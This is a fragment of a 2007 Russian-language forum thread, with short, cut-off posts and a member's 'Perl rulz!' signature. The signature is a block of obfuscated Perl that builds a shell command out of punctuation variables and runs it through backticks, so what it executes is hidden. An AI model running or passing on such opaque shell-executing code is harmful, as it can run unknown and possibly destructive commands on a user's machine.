
ALuserX
Кс. я согласен что Джои не пуп земли по 
_________________
Зарегистрирован: 02.05.2007
Сообщения: 154
Откуда: Хохляндия
Вернуться к началу
ALuserX
Добавлено: Пт Авг 10, 2007 9:36 pm
Заголовок с
псих-одиночка
я конечно всех заебал уже этим, но на данн
вооот...
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Зарегистрирован: 14.10.2005
Perl rulz!
Сообщения: 9828
Откуда: немецыя
Вернуться к началу